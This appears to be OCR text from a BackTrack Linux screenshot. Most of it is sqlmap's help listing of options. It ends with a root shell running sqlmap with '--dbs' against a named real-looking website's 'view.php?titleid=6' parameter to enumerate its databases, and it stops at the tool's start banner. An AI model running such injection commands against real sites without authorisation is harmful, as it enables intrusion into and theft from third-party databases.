 Applications Places System
Wed Jan 25, 1:13 PM
root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
These options can be used to set some general working parameters.
-t TRAFFICFILE Log all HTTP traffic into a textual file
-s SESSIONFILE Save and resume all data retrieved on a session file
--flush-session Flush session file for current target
--fresh-queries Ignores query results stored in session file
--eta Display for each output the estimated time of arrival
--update Update sqlmap
--save Save options on a configuration INI file
--batch Never ask for user input, use the default behaviour
Miscellaneous:
--beep Alert when sql injection found
--check-payload IDS detection testing of injection payloads
--cleanup Clean up the DBMS by sqlmap specific UDF and tables
--forms Parse and test forms on target url
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--page-rank Display page rank (PR) for Google dork results
--parse-errors Parse DBMS error messages from response pages
--replicate Replicate dumped data into a sqlite3 database
--tor Use default Tor (Vidalia/Privoxy/Polipo) proxy address
--wizard Simple wizard interface for beginner users
<< back | track 5
root@bt:/pentest/web/scanners/sqlmap# python sqlmap.py -u http://www.karameesh.jo/view.php?titleid=6 --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 13:13:05
[كراميش - Mozilla Firef...
root@bt: /pentest/web/...